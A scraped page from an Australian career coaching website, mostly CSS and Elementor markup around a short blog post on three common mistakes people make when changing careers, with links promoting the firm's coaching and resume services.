    }
	
	.stop-hold-txt .comm-head>div{
		margin: 0 !important;
	}
	
	.insta-feed-txt>div{
				margin: 0 !important;
	}
	
	.insta-feed-txt h2{
		font-size: 24px !important;
	}
	
	.testimonial-wrap {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
	
	    .accprog-box .elementor-widget-container p {
        margin-bottom: 0 !important;
    }
	
	.comm-box-course>div {
        padding-bottom: 10px !important;
    }
	
	        .trans-box>div {
        margin-top: 15px !important;
        padding: 0 !important;
    }
	
	.dream-txt {
    margin-bottom: 0 !important;
}
	
	    .testimonial-section {
        padding-top: 25px !important;
    }
	
	.she-header-transparent-yes.top-bar>div {
    padding-top: 10px !important;
}
	
	.she-header-transparent-yes.top-bar>div {
    padding-top: 10px !important;
}

	.she-header-transparent-yes.main_header {
    top: 130px !important;
}
	
	.she-header-transparent-yes.top-bar .elementor-column:first-child {
    padding-bottom: 0px !important;
		    padding-right: 8px !important;
}
	
	.top-bar {
    top: 0px !important;
}
	
	.main_header {
    top: 113px !important;
}
	
	.top-bar .elementor-column:last-child {
    width: inherit !important;
    padding-top: 12px;
    padding-right: 10px !important;
}
	
.top-bar .elementor-column:first-child {
    padding-right: 10px !important;
}
	
	    .top-bar {
        padding-bottom: 10px !important;
    }
	
	    .she-header-transparent-yes.top-bar .elementor-column:first-child {
        flex: 0 0 100% !important;
    }
	
.top-bar .elementor-column:first-child {
        flex: 0 0 100% !important;
    }
	
	    .she-header-transparent-yes.top-bar .elementor-column:nth-child(2) {
        flex: 0 0 100% !important;
    }
	
.top-bar .elementor-column:nth-child(2) {
        flex: 0 0 100% !important;
    }
	
	    .she-header-transparent-yes.top-bar .elementor-container {
        row-gap: 20px;
    }
	
.top-bar .elementor-container {
        row-gap: 20px;
    }
	
	    .page-id-14786 .she-header-transparent-yes.top-bar .elementor-container {
        justify-content: center !important;
    }
	
	    .page-id-14786 .top-bar .elementor-container {
        justify-content: center !important;
    }
	
	.page-id-14786 .social-flex .elementor-element:last-child .elementor-social-icons-wrapper {
		text-align: center !important;
	}
	
	    .page-id-14786 .she-header-transparent-yes.top-bar .elementor-column:nth-child(3) {
        padding-right: 0 !important;
    }
	
	    .page-id-14786 .top-bar .elementor-column:nth-child(3) {
        padding-right: 0 !important;
    }
	
	.page-id-14786 .she-header-transparent-yes.top-bar .elementor-column:nth-child(3)>div{
		padding-right: 0 !important;
	}
	
	.page-id-14786 .top-bar .elementor-column:nth-child(3)>div{
		padding-right: 0 !important;
	}
	
	.page-id-14786 .top-bar .social-flex>div {
    justify-content: center !important;
}
	
	.page-id-33 .she-header-transparent-yes.top-bar .elementor-container {
        justify-content: center !important;
    }
	
	    .page-id-33 .top-bar .elementor-container {
        justify-content: center !important;
    }
	
	.page-id-33 .social-flex .elementor-element:last-child .elementor-social-icons-wrapper {
		text-align: center !important;
	}
	
	    .page-id-33 .she-header-transparent-yes.top-bar .elementor-column:nth-child(3) {
        padding-right: 0 !important;
    }
	
	    .page-id-33 .top-bar .elementor-column:nth-child(3) {
        padding-right: 0 !important;
    }
	
	.page-id-33 .she-header-transparent-yes.top-bar .elementor-column:nth-child(3)>div{
		padding-right: 0 !important;
	}
	
	.page-id-33 .top-bar .elementor-column:nth-child(3)>div{
		padding-right: 0 !important;
	}
	
	.page-id-33 .top-bar .social-flex>div {
    justify-content: center !important;
}
	
	.page-id-15378 .she-header-transparent-yes.main_header {
        top: 112px !important;
    }
	
	.thankyou-sec.new-thank-section {
    padding-top: 160px !important;
}
	
/* webinar starts */
	
	    .web-hero h1 {
        font-size: 30px !important;
    }
	
	       .web-hero .elementor-column-gap-default {
        min-height: 470px !important;
        padding-top: 72% !important;
    }
	
	    #page .webinar-acc-video p {
        font-size: 19px !important;
        line-height: 28px !important;
    }
	
	    .key-points.live-attent p {
        font-size: 19px !important;
        line-height: 28px !important;
        padding-top: 18px !important;
    }
	
	    .web-session.accprog-boxes .web-session-box {
        width: 100% !important;
    }
	
	.web-session.accprog-boxes .web-session-box:last-child>div b:last-child {
    min-height: unset;
}
	
	#page .webinar-acc-video {
    padding-top: 30px !important;
}
	
	    .webinar-acc-video p {
        line-height: 32px !important;
				        font-size: 17px !important;
    }
	
	    .web-workshop-common .comm-head h2 {
        font-size: 28px !important;
        padding-top: 20px !important;
    }
	
	       #page .messy-txt p {
        font-size: 19px !important;
        line-height: 30px !important;
        text-align: center;
    }
	
	    .countdown-timer {
        width: 100% !important;
        padding-right: 0px;
        max-width: 100% !important;
    }
	
	.countdown-timer .countdown-section {
    flex: 0 0 calc(25% - 0px) !important;
    padding: 0 5px 0 5px;
}
	
	    .countdown-timer .countdown-period span {
        width: 100% !important;
        font-size: 15px !important;
    }
	
	    .countdown-timer .countdown-amount span {
        font-size: 34px !important;
    }
	
	    .clear-head h2 b {
        font-size: 24px !important;
        line-height: 40px !important;
    }

	    .web-hero .under-txt .elementor-widget-container {
        font-size: 22px !important;
        line-height: 34px !important;
    }
	
	       .web-session.accprog-boxes .web-session-box>div {
        padding: 25px 25px 25px 25px !important;
        margin: 0 !important;
    }
	
	    .web-session.accprog-boxes .web-session-box {
        padding: 0 0 15px 0 !important;
    }
	
	.acc-pro-sec.session-type-sec{
		        padding-top: 35px !important;
        padding-bottom: 25px !important;
	}
	
	.web-topic-list h4 {
    line-height: 28px;
}
	
	.web-topic-list ul li {
    font-size: 17px !important;
}
	
	.web-outcome{
		    padding-top: 40px !important;
	}

	.outcome_wrap>div{
		padding: 0 !important;
	}
	
	.outcome_wrap .over-sec-box .elementor-element{
		text-align: start !important;
	}
	
	    .outcome_wrap .over-sec-box .elementor-widget-heading>div {
        padding-bottom: 20px !important;
    }
	
	    .outcome_wrap .over-sec-box h3 {
        padding-top: 10px !important;
    }
	
	.outcome_wrap .over-sec-box .elementor-element:last-child .elementor-widget-container{
		font-size: 15px !important;
	}
	
	    .testimonial-section.timer-section {
        padding-bottom: 25px !important;
    }
	
	.countdown-timer>div{
		margin-top: 10px !important;
	}
	
	.web-filter .comm-box-course {
        padding: 0 !important;
    }
	
	.web-filter-sec .elementor-element-populated{
		    padding: 30px 12px 0px 12px !important;
	}
	
	.filter_txt .elementor-widget-container{
		padding-left: 10px !important;
	}

	    .web-filter .comm-box-course h2 {
        font-size: 24px !important;
    }
	
	.course-sec.web-filter-sec{
		    padding-bottom: 0 !important;
	}
	
  ..web-filter-sec.faq_sec{
		        padding: 38px 20px 50px 20px !important;
	}
	
	.web-filter-sec.faq_sec .elementor-element-populated{
		padding: 0 !important;
	}
	
	.web-filter-sec.faq_sec .elementor-tab-title{
		        padding: 20px 5px 20px 5px !important;
	}
	
.web-filter-sec.faq_sec 	.elementor-toggle-icon{
		    margin-top: 7px !important;
	}
	
	.web-filter-sec.faq_sec .elementor-tab-content p{
		margin-bottom: 0 !important;
	}
	
	.course-sec.web-filter-sec{
		        padding: 20px 20px 50px 20px !important;
	}
	
	.web-filter .comm-box-course .list-txt .elementor-widget-container{
		padding-right: 10px !important;
	}
	
	.filter_txt {
    margin-bottom: 5px !important;
}
	
	#page .faq_sec{
		padding-top: 0 !important;
	}
	
	    #page .event-track-cta {
        display: block !important;
        text-align: center !important;
    }
	
	    #page .event-track-cta span {
        font-size: 18px !important;
        letter-spacing: normal;
        line-height: 25px !important;
    }
	
	#page .event-track-cta a{
		        padding: 16px 25px 16px 25px !important;
	}
	
	.live-attent.live-attent-para p {
    max-width: 100%;
}
	
	    .standout-sec p {
        font-size: 20px !important;
        line-height: 30px !important;
    }
	
	    #page .live-attent.live-attent-para p {
        font-size: 17px !important;
        line-height: 26px !important;
    }
	
	    .webinar-acc-video .acc-content .bonus-btn {
        margin-bottom: 35px !important;
        padding-top: 35px !important;
    }
	
	    .add-calendar .addeventatc {
        letter-spacing: normal;
    }

}


/* responsive end */

.uael-modal .uael-modal-close
{
	background-color: #e0171c!important;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.uael-close-custom-popup-edge-top-right
{
	top:5px!important;
	right:5px!important;
}

.close-icon
{
	background-color:#e0171c!important;
	border-radius:50%;
	color: #fff !important;
    margin-top: 10px!important;
}

.poptin-credit {
    display: none !important;
}

/* Hide the menu item 'Contact' on desktop */
.mobile-only-menu {
  display: none !important;
}

/* Show 'Contact' only on tablet and mobile */
@media (max-width: 1024px) {
  .mobile-only-menu {
    display: block !important;
  }
}
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-5681 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.12 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-6097 ast-normal-title-enabled elementor-default elementor-kit-10 elementor-page elementor-page-5681">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW8HF9PP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="6132" class="elementor elementor-6132 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7bca77f elementor-section-height-min-height she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7bca77f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a559781" data-id="3a559781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-669ba788 elementor-widget elementor-widget-image" data-id="669ba788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.katelangford.com.au">
							<img width="1920" height="694" src="https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576.png" class="attachment-full size-full wp-image-17756" alt="" srcset="https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576.png 1920w, https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576-300x108.png 300w, https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576-1024x370.png 1024w, https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576-768x278.png 768w, https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576-1536x555.png 1536w, https://www.katelangford.com.au/wp-content/uploads/2020/10/Untitled-design-17-scaled-e1765761413576-600x217.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14d7079" data-id="14d7079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-204c920a elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="204c920a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-204c920a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7602"><a href="https://www.katelangford.com.au/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.katelangford.com.au/about-us/" class="elementor-item menu-link">Meet Kate &#038; Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9155"><a aria-expanded="false" href="https://www.katelangford.com.au/shop/" class="elementor-item menu-link">Career Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://www.katelangford.com.au/shop/" class="elementor-sub-item menu-link">Shop Career Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327"><a href="https://www.katelangford.com.au/accelerator-program/" class="elementor-sub-item menu-link">Accelerator Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://www.katelangford.com.au/testimonial/" class="elementor-sub-item menu-link">Career Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://www.katelangford.com.au/staff-redundancies/" class="elementor-sub-item menu-link">Staff Redundancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.katelangford.com.au/career-blog/" class="elementor-sub-item menu-link">Career Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://www.katelangford.com.au/faq/" class="elementor-sub-item menu-link">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795"><a href="https://www.katelangford.com.au/book-appointment/" class="elementor-sub-item menu-link">Book Your Free Call</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626"><a aria-expanded="false" href="https://www.katelangford.com.au/business-services/" class="elementor-item menu-link">Business Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15332"><a href="https://www.katelangford.com.au/business-services/" class="elementor-sub-item menu-link">Business Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://www.katelangford.com.au/business-accelerator-program/" class="elementor-sub-item menu-link">Business Accelerator Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17610"><a href="https://www.katelangford.com.au/business-bundle/" class="elementor-sub-item menu-link">1:1 Business Bundle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://www.katelangford.com.au/testimonial-business/" class="elementor-sub-item menu-link">Business Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a href="https://www.katelangford.com.au/business-blog/" class="elementor-sub-item menu-link">Business Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796"><a href="https://www.katelangford.com.au/book-appointment-business-services/" class="elementor-sub-item menu-link">Book Your Free Call</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7621"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Keynote Speaking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://www.katelangford.com.au/speaking-and-workshops/" class="elementor-sub-item menu-link">Speaking and Workshops</a></li>
</ul>
</li>
<li class="mobile-only-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-14469"><a href="https://www.katelangford.com.au/contact/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-204c920a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7602"><a href="https://www.katelangford.com.au/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.katelangford.com.au/about-us/" class="elementor-item menu-link" tabindex="-1">Meet Kate &#038; Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9155"><a aria-expanded="false" href="https://www.katelangford.com.au/shop/" class="elementor-item menu-link" tabindex="-1">Career Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14328"><a href="https://www.katelangford.com.au/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop Career Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14327"><a href="https://www.katelangford.com.au/accelerator-program/" class="elementor-sub-item menu-link" tabindex="-1">Accelerator Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://www.katelangford.com.au/testimonial/" class="elementor-sub-item menu-link" tabindex="-1">Career Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://www.katelangford.com.au/staff-redundancies/" class="elementor-sub-item menu-link" tabindex="-1">Staff Redundancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.katelangford.com.au/career-blog/" class="elementor-sub-item menu-link" tabindex="-1">Career Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://www.katelangford.com.au/faq/" class="elementor-sub-item menu-link" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795"><a href="https://www.katelangford.com.au/book-appointment/" class="elementor-sub-item menu-link" tabindex="-1">Book Your Free Call</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626"><a aria-expanded="false" href="https://www.katelangford.com.au/business-services/" class="elementor-item menu-link" tabindex="-1">Business Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15332"><a href="https://www.katelangford.com.au/business-services/" class="elementor-sub-item menu-link" tabindex="-1">Business Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15306"><a href="https://www.katelangford.com.au/business-accelerator-program/" class="elementor-sub-item menu-link" tabindex="-1">Business Accelerator Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17610"><a href="https://www.katelangford.com.au/business-bundle/" class="elementor-sub-item menu-link" tabindex="-1">1:1 Business Bundle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://www.katelangford.com.au/testimonial-business/" class="elementor-sub-item menu-link" tabindex="-1">Business Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a href="https://www.katelangford.com.au/business-blog/" class="elementor-sub-item menu-link" tabindex="-1">Business Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796"><a href="https://www.katelangford.com.au/book-appointment-business-services/" class="elementor-sub-item menu-link" tabindex="-1">Book Your Free Call</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7621"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Keynote Speaking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://www.katelangford.com.au/speaking-and-workshops/" class="elementor-sub-item menu-link" tabindex="-1">Speaking and Workshops</a></li>
</ul>
</li>
<li class="mobile-only-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-14469"><a href="https://www.katelangford.com.au/contact/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-262adb78 elementor-hidden-tablet elementor-hidden-phone" data-id="262adb78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d9346b elementor-align-center elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="51d9346b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.katelangford.com.au/book-appointment">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Your Call</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="6097" class="elementor elementor-6097 elementor-location-single post-5681 post type-post status-publish format-standard has-post-thumbnail hentry category-changing-jobs-career-mums ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df1d369 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df1d369" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62b678f" data-id="62b678f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf836a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="cf836a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="820" height="312" src="https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png" class="attachment-full size-full wp-image-5690" alt="" srcset="https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3.png 820w, https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3-600x228.png 600w, https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3-300x114.png 300w, https://www.katelangford.com.au/wp-content/uploads/2020/02/Untitled-design-3-768x292.png 768w" sizes="(max-width: 820px) 100vw, 820px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-375b195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375b195" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206a25c" data-id="206a25c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7cb74a elementor-widget elementor-widget-heading" data-id="c7cb74a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">3 Biggest Mistakes People Make When Changing Career and How to Avoid Them</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-03e8751 elementor-widget elementor-widget-theme-post-content" data-id="03e8751" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="5681" class="elementor elementor-5681" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-723c5657 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="723c5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-681f1b33" data-id="681f1b33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c23c87 elementor-widget elementor-widget-text-editor" data-id="7c23c87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									


<p>We get asked all sorts of questions here at KLCC but one that comes up a lot is&#8230; </p>



<p>&#8220;What&#8217;s the secret to successfully change careers?&#8221;</p>



<p>And although this seems like a great question, I feel it&#8217;s one that the answer is neither helpful or that simple to answer. </p>



<p>Because there is no magic secret or formula I can give you in just a few minutes, that can map out your future career path?! </p>



<p>Does that make sense?</p>



<p>This is your career and it deserves a lot of thought and time to get it right, not a magic fix it line full of false hope from me. </p>



<p>There is a better question though&#8230; </p>



<p>&#8220;What specific mistakes do people make when trying to make a career change and how can I avoid them?&#8221;</p>



<p>Because avoiding mistakes on what doesn&#8217;t work is a lot better than trying to find 1 answer to suit everybody&#8217;s individual situation. </p>



<p>And can help you see where people go wrong. </p>



<p>It&#8217;s from the lessons we learn what to do right. Not someone giving us the answer 🙂</p>



<p>So here are 3 much more helpful tips than any &#8220;secrets&#8221; I can tell you. </p>



<h2 class="wp-block-heading">#1 &#8211; Jumping too far ahead</h2>



<p>Having clear steps on where you are heading is important. </p>



<p>So many times I have clients that want the golden nugget at the end without doing the digging. </p>



<p>They want to change their industry and job role all in one. </p>



<p>Our rule of thumb here is one or the other. </p>



<p>Stay in a similar position and slide across into a new industry </p>



<p>OR</p>



<p>Move up in the same industry, either in the company you are in or another. </p>



<p>The reason we recommend this is because you need to demonstrate your skill set and how it is relevant to the job. </p>



<p>But if you are trying to do both at the same time, you will appear to be lacking experience in both areas and this would be a lot of work to train. </p>



<p>Something companies have little time for. </p>



<p>Leaving you less likely to land the job and leaving you frustrated! </p>



<p>Once you have experience in the NEW industry or job role, you can then make the move to the next change you want to make. </p>



<p>Map it out and give yourself a reasonable timeframe to hold yourself accountable. </p>



<p>If you are sick of going round in a circle with these questions, you can chat with our team for free <a href="https://go.oncehub.com/20minCareerStrategysessionblog">here</a>. </p>



<h2 class="wp-block-heading">#2 &#8211; Thinking study will land you the job</h2>



<p>Another thing we see a lot is people who have spent a lot of time studying and then still cannot land a job. </p>



<p>We are not bagging study and for some jobs, this is very important. </p>



<p>However, it&#8217;s not the be-all or end-all. </p>



<p>Employers also want to see your skills and experience you can bring to the team. </p>



<p>This leads us back to step one. </p>



<p>Here&#8217;s a great example: </p>



<p>You  work in customer service but you want to become a Medical Administrator or receptionist </p>



<p>You take a Medical Receptionist certificate and start applying for roles. </p>



<p>Nothing&#8230; crickets&#8230; frustrating!</p>



<p>Experience is as valid as certificates. </p>



<p>In this case, you would need the certificate but I would also be recommending you work on the experience first, in entry-level admin roles and then shifting across into Medical. </p>



<p>Making sense so far?</p>



<h2 class="wp-block-heading">#3 &#8211; The Resume isn&#8217;t selling you into the right position</h2>



<p>Now you know what you want, you have a realistic plan and you know if you really have to study or not. </p>



<p>The next thing I see going wrong is the Resume &amp; Cover Letter. </p>



<p>It may look good or sound good but it&#8217;s totally focused on the old you</p>



<p>Not the new you with a new career direction. </p>



<p>That&#8217;s why I would recommend you redo and refocus your Resume</p>



<p>Remember you are wanting to carry your skills from your past role or industry into the new one. </p>



<p>It has to be written clearly because you may be going up against people who may have experience in the industry and job position. </p>



<p>So you need to STAND OUT! </p>



<p>If you feel writing isn&#8217;t your thing or need some help with that we have a talented team to help with this. <a href="https://www.katelangford.com.au/resume-getstarted/">Click here</a> to read more about this. </p>



<h2 class="wp-block-heading">Summary</h2>



<p>In order to change careers confidently and concisely, don&#8217;t ask for the secret ask what doesn&#8217;t work and avoid making these mistakes. </p>



